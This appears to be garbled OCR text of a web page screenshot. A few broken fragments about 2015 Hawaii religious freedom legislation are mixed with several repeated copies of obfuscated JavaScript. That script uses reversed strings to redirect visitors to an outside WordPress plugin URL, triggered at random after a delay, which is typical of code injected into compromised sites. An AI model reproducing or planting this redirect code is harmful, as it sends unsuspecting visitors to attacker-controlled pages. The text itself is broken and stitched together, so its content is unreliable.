
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to introduce 2015
religious free
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom legislation
January 29, 2015
Hawaii is the sixth state
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptt
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var
delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)